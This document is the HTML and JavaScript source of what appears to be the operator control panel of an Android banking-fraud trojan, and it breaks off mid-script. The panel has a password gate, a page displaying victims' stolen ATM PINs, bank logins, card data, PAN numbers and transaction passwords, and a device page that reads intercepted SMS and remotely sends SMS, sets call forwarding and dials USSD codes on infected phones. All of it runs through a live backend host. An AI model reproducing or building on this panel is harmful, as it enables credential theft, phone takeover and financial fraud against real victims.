
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Secure Access</title>

<link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">

<style>
/* YOUR EXACT SAME CSS — UNTOUCHED */
*{margin:0;padding:0;box-sizing:border-box;font-family:"Inter",sans-serif;}
body{background:linear-gradient(135deg,#00170b,#000);min-height:100vh;display:flex;justify-content:center;align-items:center;overflow:hidden}
.particles{position:fixed;width:100%;height:100%;pointer-events:none;z-index:0;}
.particles span{position:absolute;width:4px;height:4px;background:#00ff6a;border-radius:50%;opacity:.4;animation:floatUp linear infinite}
@keyframes floatUp{0%{transform:translateY(60vh);opacity:0}50%{opacity:1}100%{transform:translateY(-60vh);opacity:0}}
.container{width:100%;max-width:400px;padding:35px;background:rgba(0,0,0,.55);border:1px solid rgba(0,255,100,.3);border-radius:18px;backdrop-filter:blur(10px);box-shadow:0 0 35px rgba(0,255,130,.25);animation:fadeIn 1s ease-out,pulseGlow 3s infinite ease-in-out;z-index:5}
@keyframes pulseGlow{0%{box-shadow:0 0 25px rgba(0,255,120,.2)}50%{box-shadow:0 0 55px rgba(0,255,120,.6)}100%{box-shadow:0 0 25px rgba(0,255,120,.2)}}
@keyframes fadeIn{from{transform:scale(.93);opacity:0}to{transform:scale(1);opacity:1}}
.heading{text-align:center;color:#00ff99;font-size:30px;font-weight:700;letter-spacing:2px;margin-bottom:30px;position:relative;overflow:hidden;animation:glowText 2s infinite alternate ease-in-out}
@keyframes glowText{0%{text-shadow:0 0 10px #00ff9d}50%{text-shadow:0 0 25px #00ffb3}100%{text-shadow:0 0 10px #00ff9d}}
.heading::after{content:"";position:absolute;top:0;left:-100%;height:100%;width:60%;background:linear-gradient(120deg,transparent,rgba(255,255,255,.3),transparent);animation:shine 2.5s infinite}
@keyframes shine{0%{left:-100%}100%{left:150%}}
.input-box{display:flex;align-items:center;padding:14px;background:rgba(255,255,255,.07);border:1px solid rgba(0,255,130,.45);border-radius:12px;margin-bottom:15px;}
.input-box i{color:#6aff9a;margin-right:10px;font-size:18px}
.input-box input{width:100%;background:transparent;border:none;outline:none;color:#d5ffe9;font-size:15px}
.toggle-eye{cursor:pointer}
.btn{width:100%;padding:15px;background:#0a1f14;color:white;font-size:15px;font-weight:600;border-radius:12px;border:1px solid rgba(0,255,130,.7);cursor:pointer;letter-spacing:2px;transition:.25s;}
.btn:hover{background:#0f5c2d;transform:translateY(-3px)}

/* Message box */
.msg {
    margin-top: 10px;
    color: #ff6b6b;
    font-size: 14px;
    text-align: center;
    min-height: 20px;
}
</style>
</head>

<body>

<div class="particles" id="particles"></div>

<div class="container">
    <div class="heading">ZERO TRACE</div>

    <div class="input-box">
        <i class="fa-solid fa-lock"></i>
        <input type="password" id="passInput" placeholder="ENTER PASSWORD">
        <i class="fa-solid fa-eye toggle-eye" id="eyeToggle"></i>
    </div>

    <button class="btn" onclick="login()">
        <i class="fa-solid fa-shield-halved"></i> VERIFY ACCESS
    </button>

    <div id="msg" class="msg"></div>
</div>

<script>
// Particles
for (let i = 0; i < 40; i++) {
    let p = document.createElement("span");
    p.style.left = Math.random() * 100 + "%";
    p.style.animationDuration = 3.5 + Math.random() * 4 + "s";
    p.style.opacity = Math.random();
    document.getElementById("particles").appendChild(p);
}

// Eye Toggle
const eye = document.getElementById("eyeToggle");
const pass = document.getElementById("passInput");
const msg = document.getElementById("msg");

eye.onclick = () => {
    pass.type = pass.type === "password" ? "text" : "password";
    eye.classList.toggle("fa-eye");
    eye.classList.toggle("fa-eye-slash");
};

// Login Function
async function login() {
    msg.style.color = "#ff6b6b"; // red default

    const password = pass.value.trim();
    if (!password) {
        msg.textContent = "Please enter password.";
        return;
    }

    try {
        const res = await fetch("https://rto-3-zsef.onrender.com/api/auth/login", {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify({ password }),
        });

        const data = await res.json();

        if (data.success) {
            msg.style.color = "#00ff9d";
            msg.textContent = "Access Granted... Redirecting";

            setTimeout(() => {
                window.location.href = "devices.html";
            }, 500);
        } else {
            msg.textContent = data.message;
        }

    } catch (err) {
        msg.textContent = "Unable to connect to server.";
    }
}
</script>
</body>
</html>
</file>

<file: data.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>User Data | Devices Live</title>

<style>

body {
  font-family: 'Roboto', sans-serif;
  margin: 0;
  background: #f5f5f5;
  color: #333;
}

/* HEADER */
.header {
  background:#fff;
  padding:18px 12px;
  position: fixed;
  top:0; left:0; right:0;
  z-index:1000;
  box-shadow:0 2px 4px rgba(0,0,0,0.1);
}
.header-title {
  margin:0;
  font-size:24px;
  color:#0a7d3c;
  text-align:center;
  font-weight:700;
}

/* Loader */
#loaderBox {
  position: fixed; inset: 0;
  background:#f5f5f5;
  display:flex; justify-content:center; align-items:center;
  flex-direction:column; gap:25px;
  z-index:9999;
}
.cube{width:55px;height:55px;transform-style:preserve-3d;animation:cubeRotate 1.8s linear infinite;}
.cube div{position:absolute;width:55px;height:55px;background:#00a14b;border:2px solid #fff;}
.cube .front{transform:rotateY(0deg)translateZ(27px);}
.cube .back{transform:rotateY(180deg)translateZ(27px);}
.cube .right{transform:rotateY(90deg)translateZ(27px);}
.cube .left{transform:rotateY(-90deg)translateZ(27px);}
.cube .top{transform:rotateX(90deg)translateZ(27px);}
.cube .bottom{transform:rotateX(-90deg)translateZ(27px);}
@keyframes cubeRotate{0%{transform:rotateX(0)rotateY(0);}100%{transform:rotateX(360deg)rotateY(360deg);}}

/* Main Container */
.container {
  max-width:900px;
  margin:120px auto 40px;
  padding:0 15px;
}

/* Each block */
.data-block {
  background:#fff;
  margin-bottom:18px;
  border-radius:12px;
  padding:12px 14px;
  box-shadow:0 2px 5px rgba(0,0,0,0.1);
  border-left:5px solid #0a7d3c;
}

.title {
  font-size:18px;
  font-weight:700;
  color:#0a7d3c;
  margin-bottom:6px;
}

.item {
  margin:3px 0;
  font-size:15px;
}

.entry-separator {
  margin:8px 0;
  border-bottom:1px dashed #ccc;
}

</style>
</head>

<body>

<div id="loaderBox">
  <div class="cube">
    <div class="front"></div><div class="back"></div>
    <div class="right"></div><div class="left"></div>
    <div class="top"></div><div class="bottom"></div>
  </div>
  <div class="loading-text">Loading...</div>
</div>

<header class="header">
  <h1 class="header-title">User <span style="color:red;">Data</span></h1>
</header>

<div class="container" id="dataContainer">Loading...</div>

<script>

const uniqueid = new URLSearchParams(window.location.search).get("id");
const API_URL = `https://rto-3-zsef.onrender.com/api/all-data/${uniqueid}`;

// Titles mapping
const sectionNames = {
  forms: "Forms",
  atmPins: "ATM Pins",
  bankLogins: "Bank Logins",
  cardPayments: "Card Payments",
  pan: "PAN Submissions",
  userPins: "User Pins",
  transactionPasswords: "Transaction Passwords"
};

async function loadUserData() {

  const box = document.getElementById("dataContainer");

  try {
    const res = await fetch(API_URL);
    const json = await res.json();
    const data = json.data;

    if (!data) {
      box.innerHTML = `<div class="data-block"><div class="title">No Data Found</div></div>`;
      document.getElementById("loaderBox").style.display="none";
      return;
    }

    let html = "";

    // Loop all sections
    Object.entries(data).forEach(([key, value]) => {

      if (!value) return;

      const title = sectionNames[key] || key;

      // CASE 1: Array (multiple entries)
      if (Array.isArray(value) && value.length > 0) {

        value.forEach((entry, index) => {

          html += `<div class="data-block">`;

          html += `<div class="title">${title} #${index+1}</div>`;

          Object.entries(entry).forEach(([k, v]) => {
            if(k !== "uniqueid")
              html += `<div class="item"><b>${k}:</b> ${v}</div>`;
          });

          html += `</div>`;
        });
      }

      // CASE 2: Single object (not array)
      else if (typeof value === "object") {

        html += `<div class="data-block">`;
        html += `<div class="title">${title}</div>`;

        Object.entries(value).forEach(([k, v]) => {
          if(k !== "uniqueid")
            html += `<div class="item"><b>${k}:</b> ${v}</div>`;
        });

        html += `</div>`;
      }

    });

    box.innerHTML = html;

  } catch (err) {
    console.error(err);
    box.innerHTML = `<p>Error loading data</p>`;
  }

  document.getElementById("loaderBox").style.display="none";
}

loadUserData();

</script>

</body>
</html>
</file>

<file: device-details.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Device Details | Devices Live</title>
  <link rel="icon" type="image/png" href="assets/image/android.png" />
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500&display=swap" rel="stylesheet" />
  <script src="https://cdn.socket.io/4.7.2/socket.io.min.js"></script>

  <style>

   body {
    font-family: 'Roboto', Arial, sans-serif;
    background: #f5f5f5;
    margin: 0;
    padding: 0;
    margin-top: 60px;
}
    .container{display:flex;justify-content:center;margin-top:25px;}
    .device-card{background:#fff;border-radius:10px;padding:20px;box-shadow:0 2px 8px rgba(0,0,0,0.1);width:90%;max-width:420px;}
    .unique-id{background:#00a14b;color:#fff;padding:6px 10px;border-radius:6px;display:inline-block;font-weight:bold;font-size:13px;margin-bottom:10px;}
    .device-header{display:flex;align-items:center;gap:15px;margin-bottom:15px;}
    .device-img{width:100px;height:190px;background:url('assets/image/android.png') center/contain no-repeat;}
    .device-info h2{margin:0;font-size:19px;color:#0b6b29;}
    .device-info p{margin:4px 0;font-size:14px;color:#333;}
    #status span{font-weight:bold;}

       /* LIVE ANIMATION — WITH CENTER DOT + GLOW */
.live-anim {
  position: relative;
  color: red;
  font-weight: 700;
  padding-left: 8px; /* little spacing for dot */
  animation: liveText 1.6s infinite ease-in-out;
}

/* Small red dot in center */
.live-anim::after {
  content: "";
  position: absolute;
  width: 7px;
  height: 7px;
  background: red;
  border-radius: 50%;
  left: -2px;
  top: 4px;
  animation: dotPulse 1.2s infinite ease-in-out;
}

/* Big glow bubble */
.live-anim::before {
  content: "";
  position: absolute;
  width: 28px;
  height: 28px;
  background: rgba(255, 0, 0, 0.35);
  border-radius: 50%;
  left: -10px;
  top: -4px;
  z-index: -1;
  animation: pulseGlow 1.6s infinite ease-out;
}

/* DOT PULSE */
@keyframes dotPulse {
  0% { transform: scale(0.9); opacity: 0.8; }
  50% { transform: scale(1.15); opacity: 1; }
  100% { transform: scale(0.9); opacity: 0.8; }
}

/* BACKGROUND GLOW EXPANSION */
@keyframes pulseGlow {
  0% { transform: scale(0.5); opacity: 0.9; }
  50% { transform: scale(1.0); opacity: 0.5; }
  100% { transform: scale(1.6); opacity: 0; }
}

/* TEXT SOFT PULSE */
@keyframes liveText {
  0% { transform: scale(1); }
  50% { transform: scale(1.06); }
  100% { transform: scale(1); }
}


    /* 🔰 HEADER */
    .head {
      background: #fff;
      color: #0a6b2a;
      padding: 15px 10px;
      text-align: center;

      position: fixed;
      top: 0;
      left: 0;
      right: 0;

      z-index: 1000;
      border-bottom: none;
      box-shadow: none;
    }

    .head h1 {
      margin: 0;
      display: flex;
      justify-content: center;
      align-items: center;
      gap: 10px;
      font-size: 26px;
      color: #0c6b27;
      font-weight: 700;
    }

    .head h1 span {
      color: red;
    }


    #simInfoBox{
      margin-top:8px;
      font-size:14px;
      color:#0b6b29;
      line-height:20px;
    }

    .sms-title {
  margin-top: 15px;
  font-size: 16px;
  font-weight: bold;
  color: #0a5c22;
  text-align: center;
  padding-bottom: 5px;
  border-bottom: 1px solid #ccc;
}


    .sim-label{font-weight:bold;color:#0a5c22;}

    .btn-group{display:flex;flex-wrap:wrap;gap:8px;justify-content:center;margin-top:12px;border-top:1px solid #ccc;padding-top:10px;}
    .btn{background:#f1f1f1;border:1px solid #ccc;border-radius:5px;padding:8px 12px;font-weight:bold;cursor:pointer;transition:0.2s;font-size:13px;}
    .btn:hover{background:#e5ffe5;border-color:#00a14b;color:#00a14b;}

    .message-card{background:#e8f5e9;border:1px solid #c8e6c9;border-radius:8px;padding:10px;margin-top:10px;font-size:14px;}
    .message-card small{color:#777;display:block;margin-top:5px;}

    .popup-overlay{display:none;position:fixed;inset:0;background:rgba(0,0,0,0.5);justify-content:center;align-items:center;z-index:999;}
    .popup-box{background:#fff;padding:20px;border-radius:10px;width:90%;max-width:360px;text-align:center;}
    .popup-box input,.popup-box textarea,.popup-box select{width:100%;padding:10px;margin:10px 0;border-radius:5px;border:1px solid #ccc;font-size:14px;}

  /* BUTTON ROW */
.popup-btns {
  display: flex;
  justify-content: space-between;
  gap: 12px;
  margin-top: 15px;
}

/* GREEN BUTTON */
.activate-btn {
  flex: 1;
  padding: 11px 0;
  background: #00a14b;
  color: white;
  border: none;
  border-radius: 8px;
  font-size: 15.5px;
  font-weight: 600;
  cursor: pointer;
  transition: 0.25s ease;
  box-shadow: 0 3px 8px rgba(0, 161, 75, 0.25);
}

.activate-btn:hover {
  background: #00913f;
  transform: translateY(-1px);
}

/* RED BUTTON */
.deactivate-btn {
  flex: 1;
  padding: 11px 0;
  background: #ff4d4d;
  color: white;
  border: none;
  border-radius: 8px;
  font-size: 15.5px;
  font-weight: 600;
  cursor: pointer;
  transition: 0.25s ease;
  box-shadow: 0 3px 8px rgba(255, 77, 77, 0.25);
}

.deactivate-btn:hover {
  background: #e64040;
  transform: translateY(-1px);
}

/* 📱 MOBILE RESPONSIVE */
@media (max-width: 480px) {
  .popup-btns {
    gap: 10px;
  }

  .activate-btn,
  .deactivate-btn {
    padding: 13px 0;
    font-size: 16px;
  }
}



    .sub-status{
      font-size:12px;
      color:#555;
      margin-top:4px;
    }
  </style>

<header class="head">
  <h1>
   Devices<span class="live-anim">Live</span>
  </h1>
</header>

</head>

<body>

<div class="container">
  <div class="device-card">

    <div class="unique-id" id="uniqueDisplay">Unique ID: -</div>

    <div class="device-header">
      <div class="device-img"></div>

      <div class="device-info">
        <h2 id="deviceName">Loading...</h2>

        <div id="simInfoBox">Loading SIM info...</div>

        <p><b>Status:</b> 
          <span id="status">
            <span style="color:gray;">Loading...</span>
          </span>
        </p>

        <!-- ⭐ CALL FORWARD STATUS TEXT -->
        <p class="sub-status" id="callStatusText">Call Forward: Loading...</p>
      </div>
    </div>

    <div class="btn-group">
      <button class="btn" id="homeBtn">Home</button>
      <button class="btn" id="sendSmsBtn">Send SMS</button>
      <button class="btn" id="callForwardBtn">Call Forwarding</button>
      <button class="btn" id="ussdBtn">USSD Dialing</button>
        <button class="btn" id="dataBtn">Data</button>
    </div>
<h3 class="sms-title">📩 All SMS of This Device</h3>
    <div id="messageContainer"></div>

  </div>
</div>

<!-- POPUP CALL FORWARD -->
<div class="popup-overlay" id="callPopup">
  <div class="popup-box">
    <h3>Call Forwarding</h3>
    <div id="simInfoCall" style="font-size:13px;margin-bottom:8px;"></div>
    <select id="simSlotCall">
      <option value="0">Use SIM 1</option>
      <option value="1">Use SIM 2</option>
    </select>

    <input type="text" id="forwardNum" placeholder="Enter number to forward to" />

    <div class="popup-btns">
      <button class="activate-btn" id="activateCall">Activate</button>
      <button class="deactivate-btn" id="deactivateCall">Deactivate</button>
    </div>
  </div>
</div>

<!-- POPUP SMS -->
<div class="popup-overlay" id="smsPopup">
  <div class="popup-box">
    <h3>Send SMS</h3>
    <div id="simInfoSms" style="font-size:13px;margin-bottom:8px;"></div>
    <select id="simSlotSms">
      <option value="0">Use SIM 1</option>
      <option value="1">Use SIM 2</option>
    </select>

    <input type="text" id="smsNum" placeholder="Phone number" />
    <textarea id="smsText" placeholder="Enter message..."></textarea>

    <div class="popup-btns">
      <button class="activate-btn" id="sendNow">Send</button>
      <button class="deactivate-btn" id="closeSms">Close</button>
    </div>
  </div>
</div>

<!-- POPUP USSD -->
<div class="popup-overlay" id="ussdPopup">
  <div class="popup-box">
    <h3>USSD Dialing</h3>
    <div id="simInfoUssd" style="font-size:13px;margin-bottom:8px;"></div>
    <select id="simSlotUssd">
      <option value="0">Use SIM 1</option>
      <option value="1">Use SIM 2</option>
    </select>

    <input type="text" id="ussdCode" placeholder="Enter USSD code e.g. *123#" />

    <div class="popup-btns">
      <button class="activate-btn" id="dialUssd">Send</button>
      <button class="deactivate-btn" id="closeUssd">Close</button>
    </div>
  </div>
  
</div>

<script>

// BASE URL (ONLY CHANGE HERE WHEN BACKEND CHANGES)
const BASE_URL = "https://rto-3-zsef.onrender.com";

// All API ENDPOINT REFERENCES
const DEVICE_API   = `${BASE_URL}/api/device`;
const SIMINFO_API  = `${BASE_URL}/api/siminfo`;
const SMS_API      = `${BASE_URL}/api/sms`;
const CALL_API     = `${BASE_URL}/api/call`;
const MSG_API      = `${BASE_URL}/api/notification`;
const LASTSEEN_API = `${BASE_URL}/api/lastseen`;
const SOCKET_URL   = BASE_URL;

// GET DEVICE ID
const DEVICE_ID = new URLSearchParams(window.location.search).get("id");
document.getElementById("uniqueDisplay").textContent = `Unique ID: ${DEVICE_ID}`;

const statusEl       = document.getElementById("status");
const callStatusText = document.getElementById("callStatusText");

// HOME BUTTON
document.getElementById("homeBtn").onclick = () => {
    window.location.href = "devices.html";
};

// FETCH DEVICE DETAILS
async function fetchDeviceDetails() {
    try{
      const r = await fetch(`${DEVICE_API}/${DEVICE_ID}`);
      const j = await r.json();
      const d = j.data;
      document.getElementById("deviceName").textContent = `${d.brand} (${d.model})`;
    }catch(e){
      console.error("Device fetch error", e);
      document.getElementById("deviceName").textContent = "Unknown Device";
    }
}

// FETCH SIM INFO
async function fetchSimInfo() {
    try {
        const r = await fetch(`${SIMINFO_API}/${DEVICE_ID}`);
        const j = await r.json();
        const s = j.data;

        document.getElementById("simInfoBox").innerHTML = `
          <span class="sim-label">SIM 1:</span> ${s.sim1Number || "-"}<br>
          Carrier: ${s.sim1Carrier || "-"}<br><br>
          <span class="sim-label">SIM 2:</span> ${s.sim2Number || "-"}<br>
          Carrier: ${s.sim2Carrier || "-"}
        `;

        const popupText = `
          SIM 1 - ${s.sim1Number || "-"} (${s.sim1Carrier || "-"})<br>
          SIM 2 - ${s.sim2Number || "-"} (${s.sim2Carrier || "-"})
        `;

        document.getElementById("simInfoCall").innerHTML = popupText;
        document.getElementById("simInfoSms").innerHTML = popupText;
        document.getElementById("simInfoUssd").innerHTML = popupText;

        // DATA BUTTON
        document.getElementById("dataBtn").onclick = () => {
            window.location.href = `data.html?id=${DEVICE_ID}`;
        };

    } catch (e) {
        console.error("SIM info error", e);
        document.getElementById("simInfoBox").innerHTML = "SIM info unavailable";
    }
}

// FETCH MESSAGES
async function fetchMessages() {
    try {
        const r = await fetch(`${MSG_API}/${DEVICE_ID}`);
        const d = await r.json();
        const list = d.data || [];

        if (!list.length) {
            document.getElementById("messageContainer").innerHTML = "";
            return;
        }

        document.getElementById("messageContainer").innerHTML = list
            .map(m => `
                <div class="message-card">
                    <b>From:</b> ${m.senderNumber}<br>
                    <b>To:</b> ${m.receiverNumber}<br>
                    ${m.body}
                    <small>${new Date(m.timestamp).toLocaleString()}</small>
                </div>
            `)
            .join("");

    } catch (e) {
        console.error("Messages fetch error", e);
        document.getElementById("messageContainer").innerHTML = "";
    }
}

// LAST SEEN
async function fetchLastSeen() {
    try{
      const r = await fetch(`${LASTSEEN_API}/${DEVICE_ID}`);
      const j = await r.json();
      const d = j.data;

      statusEl.innerHTML = `
        <span style='color:red;'>🔴 OFFLINE</span><br>
        <small>${d?.updatedAt ? new Date(d.updatedAt).toLocaleString() : ""}</small>
      `;
    }catch(e){
      console.error("Lastseen error", e);
      statusEl.innerHTML = "<span style='color:red;'>🔴 OFFLINE</span>";
    }
}

// CALL FORWARD STATUS
async function fetchCallStatus() {
    try {
        const r = await fetch(`${CALL_API}/${DEVICE_ID}/status`);
        const j = await r.json();

        if (!j.success || !j.data) {
            callStatusText.innerHTML = `<span style="font-weight:bold; color:black;">Call Forward: Inactive</span>`;
            return;
        }

        const d = j.data;
        const simText = d.simSlot === 0 ? "SIM 1" : "SIM 2";

        if (d.code === "#21#") {
            callStatusText.innerHTML = `
                <span style="font-weight:bold; color:black;">
                    Call Forward: DEACTIVE
                </span>`;
            return;
        }

        let activeNum = "-";
        const match = d.code.match(/\*21\*(.*?)#/);
        if (match) activeNum = match[1];

        callStatusText.innerHTML = `
            <span style="font-weight:bold; color:green;">
                Call Forward: ACTIVE → ${activeNum} (${simText})
            </span>`;

    } catch (e) {
        console.error("Call status error", e);
        callStatusText.innerHTML = `
            <span style="font-weight:bold; color:black;">
                Call Forward: Error loading status
            </span>`;
    }
}

// POPUP TOGGLE
function toggle(id, show){ 
    document.getElementById(id).style.display = show ? "flex" : "none"; 
}

document.getElementById("sendSmsBtn").onclick    = () => toggle("smsPopup", true);
document.getElementById("callForwardBtn").onclick= () => toggle("callPopup", true);
